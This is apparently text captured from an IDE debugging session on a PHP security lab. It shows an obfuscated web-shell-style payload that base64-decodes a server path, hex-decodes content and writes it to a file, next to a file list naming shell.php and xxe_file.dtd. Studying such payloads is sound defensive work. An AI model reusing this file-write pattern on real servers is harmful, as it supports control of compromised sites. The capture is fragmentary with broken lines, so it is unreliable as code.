 5.php xml.xml xml.php xxe_file.dtd shell.php hello.php index.php ssrf.php admin.php
22 $defcc35d4c4771 = 'm7QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXLzk5OS50eHQ='; $defcc35d4c
3 5
23 try {
24 $f = base64_decode(substr($defcc35d4c4771, offset: 2)); $defcc35d4c4771: "m7QzovcGhwU3R1ZHkv
25 $c = $cfd25d8652b565; $c: "66696C652075706C6F61642074657374" $cfd25d8652b565: "66696C65
26 $c = str_replace( search: "
27 ", replace: "", $c);
28 $c = str_replace( search: "
29 ", replace: "", $c);
30 $buf = ""; $buf: "file upload test"
31 for ($i = 0; $i < strlen($c); $i += 2) $buf .= urldecode( string: "%" . substr($c, $i, length: 2
32 echo(@fwrite(fopen($f, mode: "a"), $buf) ? "1" : "0");; $buf: "file upload test"
33 } catch (Exception $e) {
Database
Notifications
ut
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$buf = "file upload test"
$c = "66696C652075706C6F61642074657374"
$cfd25d8652b565 = "66696C652075706C6F61642074657374"
$defcc35d4c4771 = "m7QzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXLzk5OS50eHQ="
$f = "C:/phpStudy/PHPTutorial/WWW/999.txt"
e IDE with Ctrl+Alt+...
TODO Problems Terminal Services
lable // Switch and restart // Don't ask again (2022/10/4 16:51) PHP: 5.6 3:1 CRLF UTF-8 4 spaces